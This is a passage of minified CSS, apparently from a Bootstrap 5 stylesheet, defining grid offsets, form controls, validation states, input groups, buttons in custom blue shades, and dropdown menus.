auto;width:100%}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.33333%}.offset-xxl-2{margin-left:16.66667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.33333%}.offset-xxl-5{margin-left:41.66667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.33333%}.offset-xxl-8{margin-left:66.66667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.33333%}.offset-xxl-11{margin-left:91.66667%}.g-xxl-0,.gx-xxl-0{--bs-gutter-x:0}.g-xxl-0,.gy-xxl-0{--bs-gutter-y:0}.g-xxl-1,.gx-xxl-1{--bs-gutter-x:0.25rem}.g-xxl-1,.gy-xxl-1{--bs-gutter-y:0.25rem}.g-xxl-2,.gx-xxl-2{--bs-gutter-x:0.5rem}.g-xxl-2,.gy-xxl-2{--bs-gutter-y:0.5rem}.g-xxl-3,.gx-xxl-3{--bs-gutter-x:1rem}.g-xxl-3,.gy-xxl-3{--bs-gutter-y:1rem}.g-xxl-4,.gx-xxl-4{--bs-gutter-x:1.5rem}.g-xxl-4,.gy-xxl-4{--bs-gutter-y:1.5rem}.g-xxl-5,.gx-xxl-5{--bs-gutter-x:3rem}.g-xxl-5,.gy-xxl-5{--bs-gutter-y:3rem}}.form-label{margin-bottom:.5rem}.col-form-label{font-size:inherit;line-height:1.5;margin-bottom:0;padding-bottom:calc(.375rem + 1px);padding-top:calc(.375rem + 1px)}.col-form-label-lg{font-size:1.25rem;padding-bottom:calc(.5rem + 1px);padding-top:calc(.5rem + 1px)}.col-form-label-sm{font-size:.875rem;padding-bottom:calc(.25rem + 1px);padding-top:calc(.25rem + 1px)}.form-text{color:#6c757d;font-size:.875em;margin-top:.25rem}.form-control{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-clip:padding-box;background-color:#fff;border:1px solid #ced4da;border-radius:.25rem;color:#212529;display:block;font-size:1rem;font-weight:400;line-height:1.5;padding:.375rem .75rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:100%}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control[type=file]{overflow:hidden}.form-control[type=file]:not(:disabled):not([readonly]){cursor:pointer}.form-control:focus{background-color:#fff;border-color:#86b7fe;box-shadow:0 0 0 .25rem rgba(13,110,253,.25);color:#212529;outline:0}.form-control::-webkit-date-and-time-value{height:1.5em}.form-control::-moz-placeholder{color:#6c757d;opacity:1}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}.form-control::file-selector-button{background-color:#e9ecef;border:0 solid;border-color:inherit;border-inline-end-width:1px;border-radius:0;color:#212529;margin:-.375rem -.75rem;margin-inline-end:.75rem;padding:.375rem .75rem;pointer-events:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control::file-selector-button{transition:none}}.form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:#dde0e3}.form-control::-webkit-file-upload-button{background-color:#e9ecef;border:0 solid;border-color:inherit;border-inline-end-width:1px;border-radius:0;color:#212529;margin:-.375rem -.75rem;margin-inline-end:.75rem;padding:.375rem .75rem;pointer-events:none;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control::-webkit-file-upload-button{-webkit-transition:none;transition:none}}.form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button{background-color:#dde0e3}.form-control-plaintext{background-color:transparent;border:solid transparent;border-width:1px 0;color:#212529;display:block;line-height:1.5;margin-bottom:0;padding:.375rem 0;width:100%}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-left:0;padding-right:0}.form-control-sm{border-radius:.2rem;font-size:.875rem;min-height:calc(1.5em + .5rem + 2px);padding:.25rem .5rem}.form-control-sm::file-selector-button{margin:-.25rem -.5rem;margin-inline-end:.5rem;padding:.25rem .5rem}.form-control-sm::-webkit-file-upload-button{margin:-.25rem -.5rem;margin-inline-end:.5rem;padding:.25rem .5rem}.form-control-lg{border-radius:.3rem;font-size:1.25rem;min-height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem}.form-control-lg::file-selector-button{margin:-.5rem -1rem;margin-inline-end:1rem;padding:.5rem 1rem}.form-control-lg::-webkit-file-upload-button{margin:-.5rem -1rem;margin-inline-end:1rem;padding:.5rem 1rem}textarea.form-control{min-height:calc(1.5em + .75rem + 2px)}textarea.form-control-sm{min-height:calc(1.5em + .5rem + 2px)}textarea.form-control-lg{min-height:calc(1.5em + 1rem + 2px)}.form-control-color{height:auto;max-width:3rem;padding:.375rem}.form-control-color:not(:disabled):not([readonly]){cursor:pointer}.form-control-color::-moz-color-swatch{border-radius:.25rem;height:1.5em}.form-control-color::-webkit-color-swatch{border-radius:.25rem;height:1.5em}.form-select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3E%3C/svg%3E");background-position:right .75rem center;background-repeat:no-repeat;background-size:16px 12px;border:1px solid #ced4da;border-radius:.25rem;color:#212529;display:block;font-size:1rem;font-weight:400;line-height:1.5;padding:.375rem 2.25rem .375rem .75rem;width:100%}.form-select:focus{border-color:#86b7fe;box-shadow:0 0 0 .25rem rgba(13,110,253,.25);outline:0}.form-select[multiple],.form-select[size]:not([size="1"]){background-image:none;padding-right:.75rem}.form-select:disabled{background-color:#e9ecef}.form-select:-moz-focusring{color:transparent;text-shadow:0 0 0 #212529}.form-select-sm{font-size:.875rem;padding-bottom:.25rem;padding-left:.5rem;padding-top:.25rem}.form-select-lg{font-size:1.25rem;padding-bottom:.5rem;padding-left:1rem;padding-top:.5rem}.form-check{display:block;margin-bottom:.125rem;min-height:1.5rem;padding-left:1.5em}.form-check .form-check-input{float:left;margin-left:-1.5em}.form-check-input{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;background-position:50%;background-repeat:no-repeat;background-size:contain;border:1px solid rgba(0,0,0,.25);height:1em;margin-top:.25em;-webkit-print-color-adjust:exact;vertical-align:top;width:1em;color-adjust:exact}.form-check-input[type=checkbox]{border-radius:.25em}.form-check-input[type=radio]{border-radius:50%}.form-check-input:active{filter:brightness(90%)}.form-check-input:focus{border-color:#86b7fe;box-shadow:0 0 0 .25rem rgba(13,110,253,.25);outline:0}.form-check-input:checked{background-color:#0d6efd;border-color:#0d6efd}.form-check-input:checked[type=checkbox]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3E%3Cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='m6 10 3 3 6-6'/%3E%3C/svg%3E")}.form-check-input:checked[type=radio]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='2' fill='%23fff'/%3E%3C/svg%3E")}.form-check-input[type=checkbox]:indeterminate{background-color:#0d6efd;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3E%3Cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3E%3C/svg%3E");border-color:#0d6efd}.form-check-input:disabled{filter:none;opacity:.5;pointer-events:none}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label{opacity:.5}.form-switch{padding-left:2.5em}.form-switch .form-check-input{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='rgba(0, 0, 0, 0.25)'/%3E%3C/svg%3E");background-position:0;border-radius:2em;margin-left:-2.5em;transition:background-position .15s ease-in-out;width:2em}@media (prefers-reduced-motion:reduce){.form-switch .form-check-input{transition:none}}.form-switch .form-check-input:focus{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%2386b7fe'/%3E%3C/svg%3E")}.form-switch .form-check-input:checked{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E");background-position:100%}.form-check-inline{display:inline-block;margin-right:1rem}.btn-check{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.btn-check:disabled+.btn,.btn-check[disabled]+.btn{filter:none;opacity:.65;pointer-events:none}.form-range{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;height:1.5rem;padding:0;width:100%}.form-range:focus{outline:0}.form-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(13,110,253,.25)}.form-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(13,110,253,.25)}.form-range::-moz-focus-outer{border:0}.form-range::-webkit-slider-thumb{-webkit-appearance:none;appearance:none;background-color:#0d6efd;border:0;border-radius:1rem;height:1rem;margin-top:-.25rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:1rem}@media (prefers-reduced-motion:reduce){.form-range::-webkit-slider-thumb{-webkit-transition:none;transition:none}}.form-range::-webkit-slider-thumb:active{background-color:#b6d4fe}.form-range::-webkit-slider-runnable-track{background-color:#dee2e6;border-color:transparent;border-radius:1rem;color:transparent;cursor:pointer;height:.5rem;width:100%}.form-range::-moz-range-thumb{-moz-appearance:none;appearance:none;background-color:#0d6efd;border:0;border-radius:1rem;height:1rem;-moz-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:1rem}@media (prefers-reduced-motion:reduce){.form-range::-moz-range-thumb{-moz-transition:none;transition:none}}.form-range::-moz-range-thumb:active{background-color:#b6d4fe}.form-range::-moz-range-track{background-color:#dee2e6;border-color:transparent;border-radius:1rem;color:transparent;cursor:pointer;height:.5rem;width:100%}.form-range:disabled{pointer-events:none}.form-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.form-range:disabled::-moz-range-thumb{background-color:#adb5bd}.form-floating{position:relative}.form-floating>.form-control,.form-floating>.form-select{height:calc(3.5rem + 2px);padding:1rem .75rem}.form-floating>label{border:1px solid transparent;height:100%;left:0;padding:1rem .75rem;pointer-events:none;position:absolute;top:0;transform-origin:0 0;transition:opacity .1s ease-in-out,transform .1s ease-in-out}@media (prefers-reduced-motion:reduce){.form-floating>label{transition:none}}.form-floating>.form-control::-moz-placeholder{color:transparent}.form-floating>.form-control::placeholder{color:transparent}.form-floating>.form-control:not(:-moz-placeholder-shown){padding-bottom:.625rem;padding-top:1.625rem}.form-floating>.form-control:focus,.form-floating>.form-control:not(:placeholder-shown){padding-bottom:.625rem;padding-top:1.625rem}.form-floating>.form-control:-webkit-autofill{padding-bottom:.625rem;padding-top:1.625rem}.form-floating>.form-select{padding-bottom:.625rem;padding-top:1.625rem}.form-floating>.form-control:not(:-moz-placeholder-shown)~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control:focus~label,.form-floating>.form-control:not(:placeholder-shown)~label,.form-floating>.form-select~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control:-webkit-autofill~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.input-group{align-items:stretch;display:flex;flex-wrap:wrap;position:relative;width:100%}.input-group>.form-control,.input-group>.form-select{flex:1 1 auto;min-width:0;position:relative;width:1%}.input-group>.form-control:focus,.input-group>.form-select:focus{z-index:3}.input-group .btn{position:relative;z-index:2}.input-group .btn:focus{z-index:3}.input-group-text{align-items:center;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem;color:#212529;display:flex;font-size:1rem;font-weight:400;line-height:1.5;padding:.375rem .75rem;text-align:center;white-space:nowrap}.input-group-lg>.btn,.input-group-lg>.form-control,.input-group-lg>.form-select,.input-group-lg>.input-group-text{border-radius:.3rem;font-size:1.25rem;padding:.5rem 1rem}.input-group-sm>.btn,.input-group-sm>.form-control,.input-group-sm>.form-select,.input-group-sm>.input-group-text{border-radius:.2rem;font-size:.875rem;padding:.25rem .5rem}.input-group-lg>.form-select,.input-group-sm>.form-select{padding-right:3rem}.input-group.has-validation>.dropdown-toggle:nth-last-child(n+4),.input-group.has-validation>:nth-last-child(n+3):not(.dropdown-toggle):not(.dropdown-menu),.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3),.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu){border-bottom-right-radius:0;border-top-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){border-bottom-left-radius:0;border-top-left-radius:0;margin-left:-1px}.valid-feedback{color:#198754;display:none;font-size:.875em;margin-top:.25rem;width:100%}.valid-tooltip{background-color:rgba(25,135,84,.9);border-radius:.25rem;color:#fff;display:none;font-size:.875rem;margin-top:.1rem;max-width:100%;padding:.25rem .5rem;position:absolute;top:100%;z-index:5}.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip{display:block}.form-control.is-valid,.was-validated .form-control:valid{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23198754' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1'/%3E%3C/svg%3E");background-position:right calc(.375em + .1875rem) center;background-repeat:no-repeat;background-size:calc(.75em + .375rem) calc(.75em + .375rem);border-color:#198754;padding-right:calc(1.5em + .75rem)}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{border-color:#198754;box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem);padding-right:calc(1.5em + .75rem)}.form-select.is-valid,.was-validated .form-select:valid{border-color:#198754}.form-select.is-valid:not([multiple]):not([size]),.form-select.is-valid:not([multiple])[size="1"],.was-validated .form-select:valid:not([multiple]):not([size]),.was-validated .form-select:valid:not([multiple])[size="1"]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3E%3C/svg%3E"),url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23198754' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1'/%3E%3C/svg%3E");background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + .375rem) calc(.75em + .375rem);padding-right:4.125rem}.form-select.is-valid:focus,.was-validated .form-select:valid:focus{border-color:#198754;box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.form-check-input.is-valid,.was-validated .form-check-input:valid{border-color:#198754}.form-check-input.is-valid:checked,.was-validated .form-check-input:valid:checked{background-color:#198754}.form-check-input.is-valid:focus,.was-validated .form-check-input:valid:focus{box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#198754}.form-check-inline .form-check-input~.valid-feedback{margin-left:.5em}.input-group .form-control.is-valid,.input-group .form-select.is-valid,.was-validated
.input-group .form-select:valid,.was-validated .input-group .form-control:valid{z-index:1}.input-group .form-control.is-valid:focus,.input-group .form-select.is-valid:focus,.was-validated .input-group .form-control:valid:focus,.was-validated .input-group .form-select:valid:focus{z-index:3}.invalid-feedback{color:#dc3545;display:none;font-size:.875em;margin-top:.25rem;width:100%}.invalid-tooltip{background-color:rgba(220,53,69,.9);border-radius:.25rem;color:#fff;display:none;font-size:.875rem;margin-top:.1rem;max-width:100%;padding:.25rem .5rem;position:absolute;top:100%;z-index:5}.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip{display:block}.form-control.is-invalid,.was-validated .form-control:invalid{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3E%3C/svg%3E");background-position:right calc(.375em + .1875rem) center;background-repeat:no-repeat;background-size:calc(.75em + .375rem) calc(.75em + .375rem);border-color:#dc3545;padding-right:calc(1.5em + .75rem)}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem);padding-right:calc(1.5em + .75rem)}.form-select.is-invalid,.was-validated .form-select:invalid{border-color:#dc3545}.form-select.is-invalid:not([multiple]):not([size]),.form-select.is-invalid:not([multiple])[size="1"],.was-validated .form-select:invalid:not([multiple]):not([size]),.was-validated .form-select:invalid:not([multiple])[size="1"]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3E%3C/svg%3E"),url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3E%3C/svg%3E");background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + .375rem) calc(.75em + .375rem);padding-right:4.125rem}.form-select.is-invalid:focus,.was-validated .form-select:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.form-check-input.is-invalid,.was-validated .form-check-input:invalid{border-color:#dc3545}.form-check-input.is-invalid:checked,.was-validated .form-check-input:invalid:checked{background-color:#dc3545}.form-check-input.is-invalid:focus,.was-validated .form-check-input:invalid:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#dc3545}.form-check-inline .form-check-input~.invalid-feedback{margin-left:.5em}.input-group .form-control.is-invalid,.input-group .form-select.is-invalid,.was-validated
.input-group .form-select:invalid,.was-validated .input-group .form-control:invalid{z-index:2}.input-group .form-control.is-invalid:focus,.input-group .form-select.is-invalid:focus,.was-validated .input-group .form-control:invalid:focus,.was-validated .input-group .form-select:invalid:focus{z-index:3}.btn{background-color:transparent;border:1px solid transparent;border-radius:.25rem;color:#212529;cursor:pointer;display:inline-block;font-size:1rem;font-weight:400;line-height:1.5;padding:.375rem .75rem;text-align:center;text-decoration:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:#212529}.btn-check:focus+.btn,.btn:focus{box-shadow:0 0 0 .25rem rgba(13,110,253,.25);outline:0}.btn.disabled,.btn:disabled,fieldset:disabled .btn{opacity:.65;pointer-events:none}.btn-primary{background-color:#0d4194;border-color:#0d4194;color:#fff}.btn-check:focus+.btn-primary,.btn-primary:focus,.btn-primary:hover{background-color:#0b377e;border-color:#0a3476;color:#fff}.btn-check:focus+.btn-primary,.btn-primary:focus{box-shadow:0 0 0 .25rem rgba(49,94,164,.5)}.btn-check:active+.btn-primary,.btn-check:checked+.btn-primary,.btn-primary.active,.btn-primary:active,.show>.btn-primary.dropdown-toggle{background-color:#0a3476;border-color:#0a316f;color:#fff}.btn-check:active+.btn-primary:focus,.btn-check:checked+.btn-primary:focus,.btn-primary.active:focus,.btn-primary:active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(49,94,164,.5)}.btn-primary.disabled,.btn-primary:disabled{background-color:#0d4194;border-color:#0d4194;color:#fff}.btn-secondary{background-color:#3e5772;border-color:#3e5772}.btn-check:focus+.btn-secondary,.btn-secondary:focus,.btn-secondary:hover{background-color:#354a61;border-color:#32465b;color:#fff}.btn-check:focus+.btn-secondary,.btn-secondary:focus{box-shadow:0 0 0 .25rem rgba(91,112,135,.5)}.btn-check:active+.btn-secondary,.btn-check:checked+.btn-secondary,.btn-secondary.active,.btn-secondary:active,.show>.btn-secondary.dropdown-toggle{background-color:#32465b;border-color:#2f4156;color:#fff}.btn-check:active+.btn-secondary:focus,.btn-check:checked+.btn-secondary:focus,.btn-secondary.active:focus,.btn-secondary:active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(91,112,135,.5)}.btn-secondary.disabled,.btn-secondary:disabled{background-color:#3e5772;border-color:#3e5772;color:#fff}.btn-accent{background-color:#0d4194;border-color:#0d4194;color:#fff}.btn-accent:focus,.btn-accent:hover,.btn-check:focus+.btn-accent{background-color:#0b377e;border-color:#0a3476;color:#fff}.btn-accent:focus,.btn-check:focus+.btn-accent{box-shadow:0 0 0 .25rem rgba(49,94,164,.5)}.btn-accent.active,.btn-accent:active,.btn-check:active+.btn-accent,.btn-check:checked+.btn-accent,.show>.btn-accent.dropdown-toggle{background-color:#0a3476;border-color:#0a316f;color:#fff}.btn-accent.active:focus,.btn-accent:active:focus,.btn-check:active+.btn-accent:focus,.btn-check:checked+.btn-accent:focus,.show>.btn-accent.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(49,94,164,.5)}.btn-accent.disabled,.btn-accent:disabled,.btn-navAccent{background-color:#0d4194;border-color:#0d4194;color:#fff}.btn-check:focus+.btn-navAccent,.btn-navAccent:focus,.btn-navAccent:hover{background-color:#0b377e;border-color:#0a3476;color:#fff}.btn-check:focus+.btn-navAccent,.btn-navAccent:focus{box-shadow:0 0 0 .25rem rgba(49,94,164,.5)}.btn-check:active+.btn-navAccent,.btn-check:checked+.btn-navAccent,.btn-navAccent.active,.btn-navAccent:active,.show>.btn-navAccent.dropdown-toggle{background-color:#0a3476;border-color:#0a316f;color:#fff}.btn-check:active+.btn-navAccent:focus,.btn-check:checked+.btn-navAccent:focus,.btn-navAccent.active:focus,.btn-navAccent:active:focus,.show>.btn-navAccent.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(49,94,164,.5)}.btn-navAccent.disabled,.btn-navAccent:disabled{background-color:#0d4194;border-color:#0d4194;color:#fff}.btn-outline-primary{border-color:#0d4194;color:#0d4194}.btn-outline-primary:hover{background-color:#0d4194;border-color:#0d4194;color:#fff}.btn-check:focus+.btn-outline-primary,.btn-outline-primary:focus{box-shadow:0 0 0 .25rem rgba(13,65,148,.5)}.btn-check:active+.btn-outline-primary,.btn-check:checked+.btn-outline-primary,.btn-outline-primary.active,.btn-outline-primary.dropdown-toggle.show,.btn-outline-primary:active{background-color:#0d4194;border-color:#0d4194;color:#fff}.btn-check:active+.btn-outline-primary:focus,.btn-check:checked+.btn-outline-primary:focus,.btn-outline-primary.active:focus,.btn-outline-primary.dropdown-toggle.show:focus,.btn-outline-primary:active:focus{box-shadow:0 0 0 .25rem rgba(13,65,148,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{background-color:transparent;color:#0d4194}.btn-outline-secondary{border-color:#3e5772;color:#3e5772}.btn-outline-secondary:hover{background-color:#3e5772;border-color:#3e5772;color:#fff}.btn-check:focus+.btn-outline-secondary,.btn-outline-secondary:focus{box-shadow:0 0 0 .25rem rgba(62,87,114,.5)}.btn-check:active+.btn-outline-secondary,.btn-check:checked+.btn-outline-secondary,.btn-outline-secondary.active,.btn-outline-secondary.dropdown-toggle.show,.btn-outline-secondary:active{background-color:#3e5772;border-color:#3e5772;color:#fff}.btn-check:active+.btn-outline-secondary:focus,.btn-check:checked+.btn-outline-secondary:focus,.btn-outline-secondary.active:focus,.btn-outline-secondary.dropdown-toggle.show:focus,.btn-outline-secondary:active:focus{box-shadow:0 0 0 .25rem rgba(62,87,114,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{background-color:transparent;color:#3e5772}.btn-outline-accent{border-color:#0d4194;color:#0d4194}.btn-outline-accent:hover{background-color:#0d4194;border-color:#0d4194;color:#fff}.btn-check:focus+.btn-outline-accent,.btn-outline-accent:focus{box-shadow:0 0 0 .25rem rgba(13,65,148,.5)}.btn-check:active+.btn-outline-accent,.btn-check:checked+.btn-outline-accent,.btn-outline-accent.active,.btn-outline-accent.dropdown-toggle.show,.btn-outline-accent:active{background-color:#0d4194;border-color:#0d4194;color:#fff}.btn-check:active+.btn-outline-accent:focus,.btn-check:checked+.btn-outline-accent:focus,.btn-outline-accent.active:focus,.btn-outline-accent.dropdown-toggle.show:focus,.btn-outline-accent:active:focus{box-shadow:0 0 0 .25rem rgba(13,65,148,.5)}.btn-outline-accent.disabled,.btn-outline-accent:disabled{background-color:transparent;color:#0d4194}.btn-outline-navAccent{border-color:#0d4194;color:#0d4194}.btn-outline-navAccent:hover{background-color:#0d4194;border-color:#0d4194;color:#fff}.btn-check:focus+.btn-outline-navAccent,.btn-outline-navAccent:focus{box-shadow:0 0 0 .25rem rgba(13,65,148,.5)}.btn-check:active+.btn-outline-navAccent,.btn-check:checked+.btn-outline-navAccent,.btn-outline-navAccent.active,.btn-outline-navAccent.dropdown-toggle.show,.btn-outline-navAccent:active{background-color:#0d4194;border-color:#0d4194;color:#fff}.btn-check:active+.btn-outline-navAccent:focus,.btn-check:checked+.btn-outline-navAccent:focus,.btn-outline-navAccent.active:focus,.btn-outline-navAccent.dropdown-toggle.show:focus,.btn-outline-navAccent:active:focus{box-shadow:0 0 0 .25rem rgba(13,65,148,.5)}.btn-outline-navAccent.disabled,.btn-outline-navAccent:disabled{background-color:transparent;color:#0d4194}.btn-link{color:#0d6efd;font-weight:400;text-decoration:underline}.btn-link:hover{color:#0a58ca}.btn-link.disabled,.btn-link:disabled{color:#6c757d}.btn-group-lg>.btn,.btn-lg{border-radius:.3rem;font-size:1.25rem;padding:.5rem 1rem}.btn-group-sm>.btn,.btn-sm{border-radius:.2rem;font-size:.875rem;padding:.25rem .5rem}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.dropdown,.dropend,.dropstart,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle:after{border-bottom:0;border-left:.3em solid transparent;border-right:.3em solid transparent;border-top:.3em solid;content:"";display:inline-block;margin-left:.255em;vertical-align:.255em}.dropdown-toggle:empty:after{margin-left:0}.dropdown-menu{background-clip:padding-box;background-color:#fff;border:1px solid rgba(0,0,0,.15);border-radius:.25rem;color:#212529;display:none;font-size:1rem;list-style:none;margin:0;min-width:10rem;padding:.5rem 0;position:absolute;text-align:left;z-index:1000}.dropdown-menu[data-bs-popper]{left:0;margin-top:.125rem;top:100%}.dropdown-menu-start{--bs-position:start}.dropdown-menu-start[data-bs-popper]{left:0;right:auto}.dropdown-menu-end{--bs-position:end}.dropdown-menu-end[data-bs-popper]{left:auto;right:0}@media (min-width:576px){.dropdown-menu-sm-start{--bs-position:start}.dropdown-menu-sm-start[data-bs-popper]{left:0;right:auto}.dropdown-menu-sm-end{--bs-position:end}.dropdown-menu-sm-end[data-bs-popper]{left:auto;right:0}}@media (min-width:768px){.dropdown-menu-md-start{--bs-position:start}.dropdown-menu-md-start[data-bs-popper]{left:0;right:auto}.dropdown-menu-md-end{--bs-position:end}.dropdown-menu-md-end[data-bs-popper]{left:auto;right:0}}@media (min-width:992px){.dropdown-menu-lg-start{--bs-position:start}.dropdown-menu-lg-start[data-bs-popper]{left:0;right:auto}.dropdown-menu-lg-end{--bs-position:end}.dropdown-menu-lg-end[data-bs-popper]{left:auto;right:0}}@media 